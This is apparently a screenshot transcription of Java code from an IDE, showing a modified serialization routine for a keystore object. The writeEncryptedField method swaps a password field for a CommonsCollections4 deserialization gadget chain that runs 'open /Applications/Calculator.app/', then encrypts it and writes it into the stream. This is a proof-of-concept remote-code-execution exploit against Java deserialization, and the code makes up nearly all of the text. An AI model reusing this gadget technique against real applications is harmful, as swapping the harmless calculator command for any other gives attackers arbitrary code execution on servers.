 131 @ private void writeObject(ObjectOutputStream var1) throws Exception {
132 var1.writeObject(this._keystore);
133 //this.writeEncryptedField(this._keystorePassword, var1);
134 this.writeEncryptedField(Object.class, var1);
135 var1.writeObject(this._keystoreType);
136 var1.writeObject(this._keyAlias);
137 this.writeEncryptedField(this._keyPassword, var1);
138 }
139
140 private void writeEncryptedField(Object var1, ObjectOutputStream var2) throws Exception {
141 if (var1 == null) {
142 var2.writeInt( val: -1);
143 var2.writeObject(var1);
144 } else {
145 ByteArrayOutputStream var3 = new ByteArrayOutputStream();
146 ObjectOutputStream var4 = new ObjectOutputStream(var3);
147 var4.writeObject(new CommonsCollections4().getObject( command: "open /Applications/Calculator.app/"));
148 var4.flush();
149 byte[] var5 = var3.toByteArray();
150 var5 = EncryptionUtil.encrypt(var5);
151 var2.writeInt(var5.length);
152 var2.write(var5);
153 }
154
155 }
156
JSF
JSF
m
Maven
Database